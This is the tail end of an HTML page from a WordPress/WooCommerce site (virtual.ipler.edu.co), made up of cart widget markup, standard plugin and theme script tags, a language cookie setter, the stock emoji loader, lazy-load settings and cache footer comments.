            <svg class="xt_woofc-checkout-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve"><line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3" y1="12" x2="21" y2="12"/><polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="15,6 21,12 15,18 "/></svg>
        </em>
    </a>

    
<a href="#" class="xt_woofc-trigger xt_woofc-icontype-image">

    <span class="xt_woofc-trigger-cart-icon"></span>

    <ul class="xt_woofc-count"> <!-- cart items count -->
        <li>0</li>
        <li>1</li>
    </ul> <!-- .count -->

    <span class="xt_woofc-trigger-close-icon"></span>

</a>
</div>
<div class="xt_woofc-spinner-wrap"><div class="xt_woofc-spinner-inner">
			<div class="xt_woofc-spinner xt_woofc-spinner-three-bounce">
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce1"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce2"></div>
		        <div class="xt_woofc-spinner-child xt_woofc-spinner-bounce3"></div>
		    </div></div></div>    </div> <!-- .xt_woofc-wrapper -->
</div> <!-- .xt_woofc-inner -->
            
        </div>
        <div class="wpc-filters-overlay"></div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="lsow-frontend-scripts-js-extra">
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lsow-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2" id="lsow-frontend-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="xt-woo-floating-cart-js-extra">
/* <![CDATA[ */
var XT_WOOFC = {"home_url":"https://virtual.ipler.edu.co","is_customize_preview":"","wc_ajax_url":"https://virtual.ipler.edu.co/?wc-ajax=%%endpoint%%","layouts":{"XS":350,"S":480,"M":782,"L":1024},"body_lock_scroll":"1","lang":{"loading":"Loading","min_qty_required":"Min quantity required","max_stock_reached":"Stock limit reached","title":"Cart","checkout":"Checkout","wait":"Please Wait..."}};
//# sourceURL=xt-woo-floating-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/js/frontend-min.js?ver=2.8.7" id="xt-woo-floating-cart-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://virtual.ipler.edu.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://virtual.ipler.edu.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://virtual.ipler.edu.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://virtual.ipler.edu.co/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>

</body>

</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-22 08:43:47 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: virtual.ipler.edu.co @ 2026-01-22 08:43:47 by W3 Total Cache
-->